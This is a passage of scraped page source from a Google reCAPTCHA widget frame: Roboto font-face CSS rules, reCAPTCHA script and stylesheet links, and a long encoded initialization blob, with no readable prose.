U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="xNbhoOZiXIUPqU0V-AV7VQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="xNbhoOZiXIUPqU0V-AV7VQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xNbhoOZiXIUPqU0V-AV7VQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22azhudUHDsi/Djk3CucK9wrHCkUHDp8OdSMKLZ8O9BRwbwrodHk8Lwr8Cwq3Cg8ODwohtR2PDucO5wpvCtUXDt8OlwpRPeMOwwrRUGcOMWC/CuQVhwodlRkjDqD7CmSDCisOtP8K/MW7DrMOYwqLDjkZVw6zCjcOWwqXCuMOnV8KmHUldN8Klw7hoDybCpVXColzDrcOpOHcmwplCUAFpY8KcwpXCvsOSQVDCnxAtWCwkOn/DlXQYLDbDk0bDqBpEDF/Cu8OlwojDqsKIwrnCsXUYw6LCn8KEwpcWN8OqV8K6w5oFw4RHw5vDtsOFwoVIH1NJUcKLWgQow755wpZDfilsew7Cuk/Cj8KXwrJvOC8fwpbCusOYw4oNw7rCh8OMwocaWsOGZ0DDlgQLanLDiEHDrMO/wq0+woJMKQ9rwofCnidfR1lgcsORw4jDtjrDkMOAI8OrFRZCQ2DCiGLChMOyw7DCignClcK/KcKUw6cmw5rDnsOIw7xnBcOnFcOAw5DCrCVhDQfDjB7CsG/[base64]/Cj8OOwovDnwHCmEUEwo5Qw4XDv8KywqfDtcOyworClwPDtMOTN15vRTVQw5HDgynDgMK4csOmCsOaw4zCjsOnG8Kew5nClWXDhMOAYcOaLQvDsGwkwrt/[base64]/Ds8KJJMOMDntbwp/DqjPCjMOtw7NZw4wLX8OLw7Rgw55AwrrDtcOSwr8qHl9jw6nDg8K2bsKLci/CnC9EwoTCg8K0w6AjJh55w5fDnMOufRpmwrHDqsKdXcOow6rDqH9kdU/Ch8ONf8KKw7fDpCjChcOBwqLCmcOsfEJxWcKcwo8mwrzCmMKywq/[base64]/CjsKKwoXCrsKXw4/Dr8Oqw7QGw5HCnhXCm8KOZMOZwodxw7Rxw752LsKHSEPDlQ1twobCicOXRVHCiyZGwrIlRcO5w7fDqhbCssKOTAPDvsO+cy7DhsOjEijChhvDhX0/S8Kiw6k5w7PDoBDCr8Kow6bDgsObNsOtwqY1wpnCqsOHw4Vrw5bCkMOwNcOsw6RLe8K4fwJiw5DCmMK/w70AE37DvEfCqTYTdS9bw6rCusOswpjCl8KTVsKOw4PDm2k/[base64]/[base64]/ClQHCrcOUwpslwqLDsnrCp8OUWMOGDEbDocO5O8KWAsOMw7pfw5VCw70iYEzCnGDCrwDCr8OfOWpqDgrClmUGwqYIWCjCmcK1WDoUGcKyw45dwqjCnRrCqcOaw455w5PCk8OWwow/VsOAwoNTw6zDpMOeThHClTjDuMKzwrsiZFTDmMK4YCbDo8OrdsKCWh9AVcKgwqzDssOsLkPCj8KFwqcyXRjDqsKvNnbCgcKVTlvCosK/[base64]/DsMK6akUEwpnDvcOVw7/Dkg4SSMK6wocMw4tZEcKVCMOrVMKfwqQ/DMOFKMKiRcOWwrrCqsKoHh4iVmN4IB8nwpwiwrzCh8KdZcOJFhPDnsKJSX4SYMOaLMOMw5fCjsKaSEMhw7rCrBfCmHXDucOiw5vDkgsYwrZ+ERbDhmvCg8KIw7l/JjZ7Lz/DvgTCkyPDmMOYYMKlw4zDkgomwqfDlMKNC8KuSMOHwqARS8O+QGdYKsOEwoJTCyJkC8Ocw6RXGUZaw77DthcLw4TDqMOSJsO+Y0XDk0ITRjnDiDMdX8OCe8KgaMO7wpbDmcKmKWotHMKUIy3DjMK+w4FlXl5HVcO6OxhtwrXCssKaSMKIW8KUw7PCnMOSHcK/[base64]/DlsOgwrXCukpGZF3Cs8OkA8OkH2/DqcOyO8OWcHnDtMOeJcKjPwzDmcKLM8ObwqM+w5cFwr7CqcK3RMK8w5UkwolNcH7DqcO3KsKvw7PCr8KHwqc+w5TDlMOyJl9IwrnCmsOJwqNLworDosKtw7tCwr3CnXHCoVt0CkRtw4E+w6zDh1/Cu2fCrU5rNld5M8OsJsOXwpPCjS/DkQXCuMOMXxt/RsKxYnIPw5QnBGxaw7NmwrnCt8K1wrbDnsOfandQwojCssO+wrNaCMKkITHCjsOjw7QSwok6EgTDnMO6BGJbN1jDsS/[base64]/DhcKOwoNyBMK8woLCs1HCocKjw51oJA8SwqTCg8OUw6TDqzMoUUQPNnDDtsKlwq/CucOcwpZ6w6QNw6bCsMOYw6d0eUfDo0fCpzNIUXLCpsKtAsKfSGksw4XCnVMeEHfCvsKAwr5FasO/UyJHEX5swplkwrXChcOGw5/[base64]/DnMKPeykpwoPCjcKzJMO6YUnDoyPCi8KtwpjCghoKYWh8wrESwpd1w5TDuULCvsKgwqnCj0cEO0ZMw4wqJFQhRCzDg8OlacKIEXNBJiPDtMK5MHTDh8KxUlDDv8OjJ8Oywq0+wrAYDSjCocKJwqTCmsOlw4/DmcOKw73Ct8O1wofCvcOoRsOXbBfDrGvCqsORW8OEwogZSwsVERPDliQQW0fChRAKw4s4Pk5rCMOewr3DmsKnw63CrnTDhiHCoHtxH8KWeMKMw5pwGkDCl3Nuw4Vxw57Cmjhsw7nCuy/Dn2QebS/Dsw3DoThQw7QET8KeOcKEAn/DgsOCw4LCuMKgwrjCksOULcK5OcO7wo9iw47Dg8K2w5FAwo7DvMKxVX3DtA9swq3DkSjDrHXCrMKnw6Apw7HCr0LCrCl+NsOww4/CkMO/DCDCr8KEwqA2w5nDlQ3Cl8O8L8OWwpTDscO/wqgrLMKXA8Oow4XCuWbClsK4w7zCqGDDuh40U8OeYcKpX8KBw7Y7wpLDvywqL8Opw4PCrGouE8O9woHDpMOEPcK8w4PDlsOZwoNRflNwwrgPAMKbw6/DkDJhwr3DsFvCkx3CpcK8wpw9esOrwoRCNxtWw4PDq1RNU20ZA8KIWMO+KgrCjmzChX4+GxMCwqvDlWgpcMK/[base64]/[base64]/w4FYwohvOsK2JWPDjQ/[base64]/[base64]/bFfDpMOFWRcgOcOswplxPUrDgR/ClyLDjMKbU2TDs8KMwokIUSgnKgXDvR7CqcKiCDMSwqtwPBfCvsK2w4QCwogJY8K8wogfw43CucK1w6YuMwNabzDChcKRMRjDl8Oww5/DtMKKw5YCI8OYaGFdcRPCl8OWwrtUME3CuMKaw5VHO0FKwp5tD1zDnlLCoUVAwpnDuWnCpsOPA8OFw5duw6kya2MdWw4kw6DDnjQVw4bCvwPCkTJTRDTCvsOvb0HDisOuR8OzwrtHwofCh3Bwwp8Dw6hlw77CqMO8SG/ClMKnw7rDmirDhsOcw5TDj8O1VcKOw7zDoj05MsORwohbAGohwo/Dhn/Dm3AFLG7CuhnCsGZcK8KBI0E9wo83wqxJworDhRTCiTzDkcOGOytSSMKsaT/Doi4vDE9twprDpMOgOB86VMKnccK5w50+w4jCoMOYw6JpYCsWf1N/CMOoXcKwW8KbXRHDi3jDg3PCqFZDBTInwrp/HlrDi0ISN8K9wqkScMKBw4tRwrNxw5jCnMKaworDiz3DkGjCvy0pw5FRwqDDr8OMw4XCpgErwojDnmnCvcKiw4A+w4zCu2DCuTIVfT0MFVTCmsKFwq4OwqHDhCbCo8KfwqIgwpDDjcKDEcKxEcOVLwvCtC4cw4nCrMOAwo7Dh8OVE8O9PQczwoR/PWrDtMO3wpdMw6fDglHDnnLCkMOxVsOvw5oPw759dGDCiEnDoRlpYEHCgVHDsMOHRWrDnUNZw73CnMOLw5rCoWV7w6sRDkvChzhXw4rDhsOCA8OsUCw+HgPCmHrCqsOBwofDgsOqwo/DnMOpwooqw5HCgMKjRRY6woNJwobCsXPDrsOAw615WsOBw64zBcKYw456w4gzAHHDosOdAMOLW8O/[base64]/DrRHDh8Oqw5HDlSjDsFhrL344w5cpPsOqC8Kmw41qw6c7wq/DuMOxw4oWw4LDlW8uw7IyYsKgPg/[base64]/wpdXI8KtIVnCh8KGw73DmxjDlnfDuTkJwrzCkRjDo8KNYsKIDjE4Qm/[base64]/Ch8KuJxIqP8K4wrXDmjsLenoUWcKIAMKmMXTCiH7CmMOofCTCkcKMMsO8JcK1wrJ/HcOoaMOaHgZIDMKywoJhYGvDucO0dcO+NcOwDmHCncOqwofDs8O0HiTDiQ9zwpUMw6nCm8Obw5gVw6IUw5DCncKzw6Izw6xlwpdYw4rCqMObwrDDjwLCpcOBDQXDln7ChhLDmh/Cs8OxTMK4FMONw4zCv8KFYRXDssOtw4cnYkPCsMO6eMKjcMOGIcOcMUzCkS7DmATDvwFMJXQ5RX9kw5JZw4XCiyrDs8KoFkMbIgfDt8Oqw781w7RbTFvCqcOywpvDvcOpw73CmAjDlMOSw7V4wp/Dn8KswrF0KXnDnMORbsOFDsK/dsOmMcKsTsOeQh1zPinCsGLDgcKyZl3DusK+w77Di8K2w6PCuSzDrSIWw5vDgUY1AwfDgFACw6PCn07DnTM+Xi3DmFlgC8K/[base64]/CgTdswpHDql/CigI/w4k7w59xXsO7NcOQBcOOwrB6w77Du1BiworDgSZhw5ksw7t/LMO8w5IhBcOcN8KrwrwZC8KLIHLCrRfCgsKdw5oeA8OgwpvDqH3DtsK6fcOVEMK6wo4aJQZKw6VMwrfCosOnwpMBw6F0M0kdGAvCsMKJQcKGw4HDqMKKwqJRwq0oV8OIQiLDocKLw5nChcKdwqUTOcOBahXDisO0w4TCo3pvJsK/LyrDpFXCisOoYksww55mOcKlwojCilcrDWxJw4zClVrCisKvwo/CiSLCnsOYCjrDq3Rqw65aw6/CkxDDqMOfwpvCsMKibgYBLMO5TFEfw4vDk8ONOj41w4Q5wrPCvsKNTgUFHcOHw6AjCcKAPXgkw4LDicKZwqNuQcK8YMKewr0xwqkNeMOcwps9w5/DnMOWCkjDtMKJwpt4wqhDw5PCpMKyBH1BO8OxH8KyHVnDjivDtMK4woEqwoFrwpzCqlYOaHbCs8KEw7TDocKWw4nChAgRHGkuw4tww6zCnwdXKH3Dq1PDvsOBw5jDvmHCn8KsK13CicK/ZzHDi8O1w6MEZcONw5LCslTDs8OZDsKVZsO1wrvDklXCscKWRMOew5jDiRkMwpBVdcO/wqjDn0QEwpc7wqjComDDhQoxw6rCgEHDpAYrMMKgJR3CuylqO8KCMWo4HsKLHcK/VSHCoy7DpcO+XWl2w7ZUwr82A8K0w4TCu8OdR3/Cl8OOwrQDw7Aywot4Q0rCmsO4wrg7woTDqiTClGPCvsOoJMK8ZAtZdT97w5HDuzIRw43DucKEwp3DoQtLJ3rCmcOSLcKzwpJBc18BfcKaNcOGJzxHfFPDs8K9RXZjwpBowpc/B8Kjw4PDrcOHMcOWw5xIasO1wqTDslrDjDhZF2pPEcKrw706w6ZXWg4Lw6HCvxHCs8OFLMOdBhDCocK4w7cuw7EJPMOsL2vDrXLCg8OMwqd+b8KLWXctw7HCtMKlw7Fjw6rDt8KMCsO0PE8MwpJlZS5/w4tLw6LDjDTDnzXClcOCwqfDoMKRWzPDgcODWWFPwrvCtzgQw71hcDJcw6rCmsOUwq7DtcKHYcK4wpLCo8O+eMOPTsOzW8O/w7A7bcOLN8KKEsKrRTzCtWrCsTXCuMOWZkTCrcKjYkLDs8OGFMKXFcK/G8O6wr/DuzXDocOfwpoXEMKQWcOcFxsja8K7woLCtsKZwqMfwq3DjGHDhsO+GyjDucKUaEJFwpTDi8ObwoFBwp/DgSnCksOgwrxewpPCsMO/N8Odw71iXVgyVkDCm8KBRsKXw6vCpivCnsOOwqbDpcKawrXDiig9HT7CnFbCgXAFDxFgwq5peMOZFFt2w6LCvlPDhHDCnMKfJMKvwrkiecO7wpDDukTDnDBEw5TCiMK4X2Muw4/CnBpTJMO3Ik/CnMOJG8KQw5glwrMHw5k7wpvCtmbDncKGw647wo/DkcKzw5BndDfClgXCnsOEw50Vw4rCpX3CgsKBwo7CtQEFX8KKwoFyw7ERwqxcbFzDt193dX/[base64]/[base64]/[base64]/Cl01RwqzDtGpMK3fCnxVRw7Ugw67DljFiwpMzN1LCrMKiwobCoS7DjcOGwr9YTMKgZcKWaA4+wpfDpi/DtcKBeBZzTmEYXyTCjSYnHVMlw7cEVhhMQsKKwqoNwpPCn8OTw4XDgcOTAgJrwonChMO9LkQzw7fCg1IRKsKFCGBBSjTDtsOlw6vCosO3dcOdG2sZwp56chTCmcOjR0bCj